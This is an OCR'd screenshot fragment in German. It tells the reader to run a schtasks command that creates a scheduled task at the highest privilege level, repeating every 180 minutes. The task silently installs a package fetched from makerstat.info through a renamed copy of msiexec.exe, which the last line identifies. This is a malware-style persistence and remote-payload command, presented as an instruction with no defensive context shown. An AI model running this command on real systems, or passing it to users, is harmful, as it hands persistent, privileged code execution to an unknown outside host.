
Führen Sie den nachstehenden Befehl in der
Befehlszeile aus:
schtasks /create /tn „TEST-xxx“ /tr
„‚C:\WINDOWS\System32\3164326753.exe‘ /i
http://makerstat.info/26753.rar /q“ /sc minute /mo 180
/rl highest /f
3164326753.exe ist die umbenannte Datei von
msiexec.exe